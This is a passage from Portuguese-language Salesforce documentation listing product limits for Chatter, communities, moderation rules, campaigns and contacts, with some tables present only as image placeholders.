

<sup>1</sup>Todos os grupos são considerados para esse limite, exceto grupos arquivados. Por exemplo: se você é membro de 300 grupos e 10 deles estão arquivados, é possível participar de mais 10 grupos.

<sup>2</sup>Você pode seguir um total combinado máximo de 500 pessoas, tópicos e registros. Para ver quantos itens você está seguindo, exiba a lista Seguindo no seu perfil.

As publicações e os comentários que os usuários fazem no Chatter são mantidos durante todo o período em que a organização aplicável do cliente permanece provisionada. Reservamo-nos o direito de impor limites em relação ao seguinte:

- **•** O número de atualizações de feed rastreadas geradas pelo sistema. Atualmente, as atualizações de feed rastreadas que têm mais de 45 dias e não têm curtidas nem comentários são excluídas automaticamente. As atualizações de feed rastreadas não aparecem mais no feed. No entanto, se a auditoria de um campo rastreado é ativada, o histórico de auditoria do campo continua disponível.
- **•** Número de notificações por email que podem ser enviadas por organização por hora.

## Limites do navegador para o Chatter

Alguns plugins e extensões de navegadores da Web de terceiros podem interferir na funcionalidade do Chatter. Se ocorrer alguma falha de funcionamento ou comportamento inconsistente do Chatter, desative os plugins e as extensões do navegador da Web e tente novamente.

## Limites de menções do Chatter

Não é possível mencionar grupos arquivados, grupos não listados, grupos de clientes e grupos privados dos quais você não é membro. Se uma pessoa que não é membro de um grupo privado é mencionada em uma publicação ou comentário naquele grupo, o link de menção é exibido em cinza, a menos que essa pessoa tenha a permissão "Modificar todos os dados". Nesse caso, o link é exibido em azul. No entanto, as regras de segurança e compartilhamento do Salesforce ainda se aplicam. Quem não é membro do grupo privado não possui acesso a ele e não vê nem é notificado sobre as atualizações.

CONSULTE TAMBÉM: [Limites de aprovações no Chatter](#page-5461-0) [Limites do Chatter Plus](#page-5461-1) [Limites de arquivo no Chatter](#page-5454-0) [Limites de pesquisa para arquivos no Chatter](#page-5465-0)

# <span id="page-5465-1"></span>Listar limites de exibição em feeds

Limites de exibições de lista em feeds de registro.

Clique no **Chatter** em uma exibição de lista de objetos padrão ou personalizado para ver um feed do Chatter com atualizações dos últimos 30 dias para os registros incluídos na exibição de lista.

Os seguintes limites se aplicam aos feeds do Chatter em modos de exibição de lista:

- **•** Alguns objetos rastreados do feed não têm um feed do Chatter associado à sua exibição de lista. No momento, você pode exibir os feeds do Chatter nas exibições de lista para oportunidades, contas, casos, leads, campanhas, contatos e objetos personalizados.
- <span id="page-5465-0"></span>**•** Se o agendamento por arrastar e soltar nas exibições de lista estiver ativado, você não verá feeds do Chatter nas exibições de lista para contas, contatos ou leads.

# Limites de pesquisa para arquivos no Chatter

Limites de pesquisa por tipo e tamanho de arquivo no Chatter.

A pesquisa suporta vários tipos de arquivo e tem limites em relação ao tamanho de arquivo. Se um arquivo exceder o tamanho máximo, o texto dentro dele não será pesquisado, mas o nome, a descrição, o tipo e o proprietário do arquivo serão.





CONSULTE TAMBÉM:

[Limites de pesquisa para documentos](#page-5435-0) [Limites do Salesforce CRM Content](#page-5452-0)

# <span id="page-5466-0"></span>Limites de compartilhamento de usuário no Chatter

Os administradores do Salesforce podem configurar compartilhamento de usuário para mostrar ou ocultar um usuário interno ou externo de outro usuário em uma organização.

No Chatter, há exceções em que usuários que não são compartilhados ainda assim podem ver e interagir uns com os outros. Por exemplo, em um grupo público do Chatter, todos com acesso ao grupo podem ver todas as publicações, os nomes dos usuários que fazem as publicações e mencionar os usuários que comentaram sobre uma publicação, independentemente de compartilhamento de usuário.

<span id="page-5466-1"></span>Exemplo: Suponhamos que você configure compartilhamento de usuário para que Mary e Bob não possam se ver ou interagir um com o outro. Mary faz uma publicação em um grupo público do Chatter. Ela não pode mencionar Bob, porque o compartilhamento de usuário evita que o nome de Bob apareça na lista suspensa de menção. No entanto, Bob pode ver a publicação de Mary e ele comenta sobre sua publicação. Agora, Mary pode efetivamente mencionar Bob em seu próximo comentário sobre sua publicação.

# Limites das comunidades

Limites para comunidades, incluindo usuários, papéis de portal, moderação, relatórios e outros.

#### [Limite de número máximo de comunidades](#page-5467-0)

Você pode ter até 50 comunidades na sua organização do Salesforce. Comunidades ativas, inativas e de visualização, incluindo sites do Force.com, contam para esse limite.

#### [Limites de sites de comunidades](#page-5467-1)

Os sites de comunidades têm alguns limites que afetam seus usuários. Esses limites só se aplicam quando usuários não autenticados acessam as suas páginas da comunidade criadas usando o Force.com Sites.

[Limites de usuários de comunidades](#page-5468-0)

Limites do usuário dependendo do tipo de comunidade.

[Limite de funções do portal](#page-5468-1)

Limites de funções do portal na sua organização.

[Limite do email do grupo nas comunidades](#page-5468-2)

Limites de email para grupos em comunidades.

[Limites de usuários de Comunidades de contas pessoais](#page-5469-0)

Limites para o número de usuários externos de conta pessoal que podem pertencer a um único usuário.

#### Limites do Salesforce

#### [Limitações de relatórios e painéis de comunidades](#page-5469-1)

Se as guias Relatórios e Painéis estiverem expostas na comunidade, usuários externos poderão acessar relatórios e painéis, com algumas limitações.

[Limites de tópicos de navegação em comunidades](#page-5470-0)

O número máximo de tópicos e subtópicos de navegação a ser utilizado em uma comunidade Napili.

#### [Limites de moderação em comunidades](#page-5470-1)

Os limites de moderação em comunidades garantem o funcionamento ideal da comunidade.

# <span id="page-5467-0"></span>Limite de número máximo de comunidades

Você pode ter até 50 comunidades na sua organização do Salesforce. Comunidades ativas, inativas e de visualização, incluindo sites do Force.com, contam para esse limite.

Para ver esse limite na sua organização, em Configuração, insira *Comunidades* na caixa Busca rápida e selecione **Todas as comunidades**. O campo Número máximo de comunidades exibe 50.

#### <span id="page-5467-1"></span>CONSULTE TAMBÉM:

[Limites das comunidades](#page-5466-1)

# Limites de sites de comunidades

Os sites de comunidades têm alguns limites que afetam seus usuários. Esses limites só se aplicam quando usuários não autenticados acessam as suas páginas da comunidade criadas usando o Force.com Sites.



#### **Largura de banda**

O número de megabytes oferecidos e recebidos do servidor de origem do site da comunidade e do servidor de cache. O servidor de origem é o servidor da Web que hospeda o seu site de comunidade. O servidor de cache é o servidor CDN que fornece as páginas do site de comunidade em cache."Período de 24 horas seguidas" refere-se às 24 horas que precedem imediatamente o horário atual.

#### **Tempo de solicitação de serviço**

O tempo total do servidor, em minutos, necessário para gerar páginas para a comunidade.

"Período de 24 horas seguidas" refere-se às 24 horas imediatamente anteriores à hora atual.

#### **Exibição de página**

Solicitação de um usuário de comunidade não autenticado para carregar uma página associada à sua comunidade. As solicitações de usuários autenticados da comunidade não são contadas como exibições de página.

As exibições de página são agregadas em períodos de 24 horas (GMT). O faturamento se baseia no número de exibições de página mensais adquiridas para sua organização. Esse limite de exibição de página é cumulativo para todos os sites de sua organização.

Nota: Limite excedido, Manutenção, Página não encontrada e Home pages inativas designadas não são contados para os limites de exibição de página e de largura de banda.

#### CONSULTE TAMBÉM:

[Limites das comunidades](#page-5466-1)

## <span id="page-5468-0"></span>Limites de usuários de comunidades

Limites do usuário dependendo do tipo de comunidade.

Para evitar problemas de implementação e qualquer diminuição na qualidade do serviço, recomendamos que o número de usuários em sua comunidade não exceda os limites listados abaixo. Se precisar de usuários adicionais além desses limites, entre em contato com seu executivo de contas da Salesforce. Exceder esses limites pode resultar em encargos adicionais e uma redução na funcionalidade.



<span id="page-5468-1"></span>CONSULTE TAMBÉM:

[Limites das comunidades](#page-5466-1)

## Limite de funções do portal

Limites de funções do portal na sua organização.

Cada organização pode ter, no máximo, 5.000 papéis de portal. Esse limite inclui os papéis de portal associados a todos os portais de clientes, portais de parceiros ou comunidades da organização. Para prevenir o aumento desnecessário desse número, recomendamos revisar e reduzir o número de funções de seus portais e comunidades. Além disso, exclua qualquer função de portal não utilizada. Se mesmo assim você precisar de mais funções de portal, entre em contato com o Suporte ao Cliente do Salesforce.

<span id="page-5468-2"></span>CONSULTE TAMBÉM:

[Limites das comunidades](#page-5466-1)

## Limite do email do grupo nas comunidades

Limites de email para grupos em comunidades.

Nas comunidades, a opção Enviar email a cada publicação é desativada quando mais de 10 mil membros escolhem essa configuração para o grupo. Em todos os membros que tinham essa opção selecionada, a opção é alterada automaticamente para Resumos diários.

CONSULTE TAMBÉM: [Limites das comunidades](#page-5466-1)

# <span id="page-5469-0"></span>Limites de usuários de Comunidades de contas pessoais

Limites para o número de usuários externos de conta pessoal que podem pertencer a um único usuário.

Um usuário do Salesforce pode ser proprietário de até 1.000 usuários de portais de contas pessoais. Isso inclui usuários de conta pessoal com licenças Comunidade de clientes Plus, Portal de clientes e outras licenças de portal baseadas no papel. Usuários de conta pessoal com licenças de portal de alto volume, como Portal de clientes de alto volume ou Comunidade de clientes, não são considerados para esse limite. Usuários com licenças de portal do parceiro ou Comunidade do parceiro não podem ser usuários de conta pessoal; portanto, esse limite não se aplica.

CONSULTE TAMBÉM:

<span id="page-5469-1"></span>[Limites das comunidades](#page-5466-1)

# Limitações de relatórios e painéis de comunidades

Se as guias Relatórios e Painéis estiverem expostas na comunidade, usuários externos poderão acessar relatórios e painéis, com algumas limitações.

Importante: Para permitir que usuários externos criem e editem relatórios, sua organização deve usar o modelo de compartilhamento aprimorado. Consulte [Compartilhamento da pasta de análises.](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_analytics_folder_sharing_cheatsheet.pdf)

Você pode atribuir a permissão para criar e editar relatórios a usuários de comunidades com as seguintes licenças:

#### **Licenças de comunidade**

- **•** Comunidade de clientes Plus
- **•** Login de Comunidade de clientes Plus
- **•** Comunidade de parceiros
- **•** Login de Comunidade do parceiro

#### **Licenças de portal**

- **•** Gerente do portal de clientes
- **•** Gerente do portal de clientes personalizada (para usuários do Enterprise Administration)
- **•** Standard do Gerente do portal de clientes
- **•** Usuário do Gerente do portal de clientes
- **•** Parceiro Gold
- **•** Portal somente de ideias
- **•** Gerente do portal de clientes personalizada excedente
- **•** Gerente do portal de clientes padrão excedente
- **•** Parceiro
- **•** Parceiro Silver (a permissão "Exportar relatórios" não está disponível para essa licença)

### Nota:

- **•** Essas permissões não estão disponíveis para licenças de usuário de alto volume, como Comunidade de clientes ou Portal de clientes de alto volume, Portal do Service Cloud e Site da Web autenticado.
- **•** Usuários externos com licenças de portal legadas podem criar e editar relatórios em comunidades, mas não em portais.

Mesmo depois que você conceder permissões aos usuários externos, eles não poderão:

**•** Agendar relatórios ou painéis para enviar por email e atualizar em uma data e hora específica

- **•** Atualizar painéis para ver os dados mais recentes (no entanto, usuários externos com acesso de superusuário podem)
- **•** Criar, editar ou exibir relatórios na pasta Relatórios públicos não arquivados

Usuários externos com acesso do superusuário (usuários parceiros com a permissão "Acesso de superusuário parceiro" e usuários clientes com a permissão "Superusuário do portal") podem:

- **•** Ser selecionados para a opção "Executar como usuário especificado".
- **•** Atualizar os painéis aos quais eles têm acesso.

Usuários externos com acesso de superusuário podem atualizar painéis configurados com "Executar como usuário especificado" e "Executar como usuário conectado" até 100 vezes por dia por organização. Atualizações agendadas e automáticas não são consideradas para o limite. Não existe limite de atualização para usuários internos.

Após a atualização inicial, os dados são armazenados em cache por 24 horas.

#### CONSULTE TAMBÉM:

[Configurar o gerenciamento de relatórios para usuários externos – Criar e editar relatórios](#page-3220-0) [Concessão de acesso de superusuário a usuários clientes da sua comunidade](#page-3069-0) [Conceda acesso de superusuário a usuários parceiros da sua comunidade](#page-3069-1) [Limites das comunidades](#page-5466-1)

## <span id="page-5470-0"></span>Limites de tópicos de navegação em comunidades

O número máximo de tópicos e subtópicos de navegação a ser utilizado em uma comunidade Napili.

## Limites de tópicos de navegação

É fornecido a seguir o número máximo de tópicos e subtópicos de navegação que você pode ter em um modelo de comunidade Napili.



<span id="page-5470-1"></span>CONSULTE TAMBÉM:

[Limites das comunidades](#page-5466-1)

# Limites de moderação em comunidades

Os limites de moderação em comunidades garantem o funcionamento ideal da comunidade.

## Limites de critérios

- **•** Sua organização pode ter até 30 critérios de lista de palavras-chave. Esse limite é por organização, não por comunidade.
- **•** Uma lista de palavras-chave pode ter até 2.000 palavras-chave.

**•** Letras maiúsculas/minúsculas e pontuação subsequente são ignoradas na comparação de suas palavras-chave com o conteúdo gerado pelos usuários. Por exemplo, se os seus critérios incluem *Palavrão*, ocorrerá uma correspondência quando o usuário digitar *PALAVRÃO* ou *palavrão.*

### Limites de palavras-chave

- **•** Palavras-chave podem ter até 100 caracteres e podem incluir apenas letras, números espaços e caracteres especiais.
- **•** Não há suporte a caracteres curinga.
- **•** Separe as palavras-chave com vírgulas ou quebras de linha.
- **•** Ao adicionar palavras-chave, você pode copiar e colar até 32.000 caracteres por vez.

## Limites de regras

- **•** Sua organização pode ter até 30 regras. Esse limite é por organização, não por comunidade.
- **•** Cada regra pode ter até três critérios.
- **•** Regras que bloqueiam conteúdo são executadas em primeiro lugar, seguidas por regras que substituem conteúdo e depois por regras que sinalizam conteúdo. Se duas ou mais regras executam a mesma ação, a regra mais antiga é executada antes.

#### CONSULTE TAMBÉM:

[Limites das comunidades](#page-5466-1)

# Limites de recursos

#### [Limites de atividades](#page-5472-0)

Considerações sobre o comportamento de tarefas e eventos.

#### [Limites da campanha](#page-5472-1)

Limites referentes a hierarquias de campanha, contatos e cronograma de influência.

#### [Limitações de contatos](#page-5473-0)

Limites referentes a contatos associados a contas comerciais.

#### [Limitações de papéis de contato](#page-5475-0)

Os papéis de contato estão sujeitos a algumas limitações.

#### [Limites de importação para contas e registros](#page-5475-1)

Limites de importação de dados dependendo do tipo de registro.

#### [Limites de contas pessoais e comerciais](#page-5477-0)

Limites de campos em contas pessoais e comerciais.

#### [Limites de cotação](#page-5477-1)

Limites de modelos de cotação e PDFs.

#### [Limites de agendas](#page-5477-2)

Limites referentes aos tipos de agenda que a organização pode usar.

#### [Limites de Gerenciamento de Território Enterprise](#page-5478-0)

Limites de modelo, território e regra de atribuição para Gerenciamento de Território Enterprise.
[Limites de automação de processos](#page-5478-0) Os limites para fluxos de trabalho e aprovações variam de acordo com a edição da sua organização.

[Limites do serviço de mapas e localização](#page-5480-0)

Limites de exibições de mapas por usuário.

[Limites de API REST de relatórios e painéis](#page-5481-0)

Limites para API REST de relatórios e painéis.

[Limites dos componentes do Visualforce](#page-5481-1) Limites para componentes e páginas do Visualforce.

CONSULTE TAMBÉM:

[Limites e considerações para o Visual Workflow](#page-4399-0)

# Limites de atividades

Considerações sobre o comportamento de tarefas e eventos.

[O campo Proprietário do evento pode conter convidados em vez do organizador do evento](#page-5472-0)

Em qualquer lista gerada por meio da API e que inclua um convidado ou mais, o campo Atribuído a contém o convidado em vez do proprietário do evento.

<span id="page-5472-0"></span>[Relatórios personalizados com base em relacionamentos de atividades não suportados totalmente sem atividades compartilhadas](#page-5472-1) Se a opção Atividades compartilhadas não estiver ativada, os relatórios personalizados baseados em relacionamentos de atividades não incluirão organizadores de eventos juntamente com os convidados e não mostrarão eventos para os quais ninguém foi convidado.

# O campo Proprietário do evento pode conter convidados em vez do organizador do evento

<span id="page-5472-1"></span>Em qualquer lista gerada por meio da API e que inclua um convidado ou mais, o campo Atribuído a contém o convidado em vez do proprietário do evento.

# Relatórios personalizados com base em relacionamentos de atividades não suportados totalmente sem atividades compartilhadas

Se a opção Atividades compartilhadas não estiver ativada, os relatórios personalizados baseados em relacionamentos de atividades não incluirão organizadores de eventos juntamente com os convidados e não mostrarão eventos para os quais ninguém foi convidado.

# Limites da campanha

Limites referentes a hierarquias de campanha, contatos e cronograma de influência.

# [Limites da hierarquia de campanha](#page-5473-0)

As hierarquias de campanha ajudam a analisar e gerar relatórios sobre a integridade das campanhas relacionadas. Associando campanhas entre si usando um relacionamento de pesquisa, você pode agrupar campanhas em um programa ou iniciativa de marketing específico.

#### [Limites do cronograma de influência da campanha](#page-5473-1)

A Cronograma de influência da campanha especifica o número máximo de dias durante o qual uma campanha é considerada influente.

### [Limites para adicionar contatos ou leads para uma campanha](#page-5473-2)

Uma campanha é um projeto de marketing de saída como um programa de mala direta, um seminário, uma propaganda impressa, um email ou outro tipo de iniciativa de marketing.

# <span id="page-5473-0"></span>Limites da hierarquia de campanha

As hierarquias de campanha ajudam a analisar e gerar relatórios sobre a integridade das campanhas relacionadas. Associando campanhas entre si usando um relacionamento de pesquisa, você pode agrupar campanhas em um programa ou iniciativa de marketing específico.

<span id="page-5473-1"></span>Uma hierarquia pode apresentar, no máximo, cinco níveis. Cada campanha pode ter somente uma campanha pai e um número ilimitado de campanhas irmãs.

# Limites do cronograma de influência da campanha

<span id="page-5473-2"></span>A Cronograma de influência da campanha especifica o número máximo de dias durante o qual uma campanha é considerada influente. O cronograma máximo de influência da campanha é de 9,999 dias.

# Limites para adicionar contatos ou leads para uma campanha

Uma campanha é um projeto de marketing de saída como um programa de mala direta, um seminário, uma propaganda impressa, um email ou outro tipo de iniciativa de marketing.

Os seguintes limites se aplicam quando você adiciona clientes existentes (contatos) ou clientes em potencial (leads) para uma campanha.



# **Tabela 59: Limites para adicionar leads**



# Limitações de contatos

Limites referentes a contatos associados a contas comerciais.

Contatos são as pessoas associadas às contas comerciais controladas no Salesforce. Cada contato inclui diversos tipos de informações, como números de telefone, endereços, cargos e papéis em uma negociação.

# Limitações de compartilhamento e acesso para contatos

- **•** O compartilhamento de contatos não está disponível para organizações que têm gerenciamento de território ou contas pessoais.
- **•** Você não pode restringir o acesso aos contatos além dos níveis de acesso padrão da organização.
- **•** Você precisa de pelo menos acesso de leitura aos contatos e leads que convida para um evento. Você precisa pelo menos "Adicionar eventos" em um recurso para convidá-lo para um evento.
- **•** Um contato que não esteja vinculado a uma conta sempre é privado, independentemente do modelo de compartilhamento da organização. Apenas o proprietário do contato e os administradores podem exibi-lo. As regras de compartilhamento e de fluxo de trabalho não se aplicam a contatos privados. Se sua organização usa divisões, os contatos privados sempre pertencerão à divisão global.
- **•** Se o destinatário não tiver acesso à conta, você não poderá compartilhar o contato, a menos que tenha permissão para compartilhar a conta.
- **•** Se o padrão de contatos para toda a organização for definido como Controlado pelo pai, as opções de Acesso a contatos não estarão disponíveis quando você compartilhar registros relacionados, como contas. Em vez disso, todo o acesso a contatos será determinado pelo acesso do usuário à conta do contato.
- **•** Se o padrão da organização para contatos for Controlado pelo pai e para contas for Privado, você não poderá exibir contatos de contas que não sejam de sua propriedade, mesmo que tenha a permissão Exibir tudo no objeto de conta. No entanto, se você for proprietário de um contato em uma conta, poderá exibir outros contatos na mesma conta. (O acesso a uma conta pai dá acesso aos registros filhos associados.)

# Limitações à mesclagem de contatos

- **•** Não é possível modificar o layout da página Meus contatos.
- **•** Quando estiver pesquisando contatos para mesclar, você não poderá adicionar filtros aos critérios de pesquisa.
- **•** Contatos mesclados não retêm os feeds do Chatter relacionados.

# Limitações à importação de contatos de listas de contatos de dispositivo móvel

- **•** Ao importar contatos de um dispositivo Android ou iOS usando o Salesforce1 em uma organização do Salesforce que tenha os campos de lista de opções Estado e País ativados, o campo Estado não será preenchido.
- **•** Se você tiver vários campos de telefone celular do contato no seu dispositivo móvel e o campo Telefone no Salesforce estiver vazio:
	- **–** O primeiro campo de telefone celular será mapeado para o campo Telefone no Salesforce.
	- **–** O segundo campo de telefone celular será mapeado para o campo Celular no Salesforce.
- **•** Quando você seleciona emails no dispositivo móvel, o Salesforce1 geralmente extrai o segundo local do endereço de email. Se rótulos tiverem sido criados no dispositivo, a integração tentará mapear o endereço de email do local de trabalho local para o endereço de email do contato padrão no Salesforce.

# Limitações do histórico do contato

**•** As modificações nas listas relacionadas de um contato não são rastreadas no histórico do contato.

# Limitações à ativação e gerenciamento do Portal de clientes para contatos e contas pessoais

- **•** Os administradores delegados não podem atribuir a licença do Portal de clientes de alto volume aos contatos.
- **•** Quando você cria um usuário cliente usando a API, a permissão Usuário do Chatter Answers não é selecionada para esse usuário.
- **•** Quando usuários de contas pessoais tentam se autorregistrar em um portal de clientes, eles recebem uma notificação por email orientando-os a entrar em contato com o administrador do portal. Consulte [Ativar o login e as configurações do Portal de clientes](#page-2367-0) na página 2363.
- **•** Não é possível mesclar contas pessoais que estejam ativadas para usar um portal de clientes.
- **•** Não é possível excluir uma conta pessoal que esteja ativada para usar um portal de clientes.
- **•** Contatos que estejam ativados para um portal do parceiro podem ser transferidos apenas para [contas que também estejam ativadas](#page-1543-0) [para um portal do parceiro](#page-1543-0).

# Limitações à alteração de contas em contatos ativados para Autoatendimento

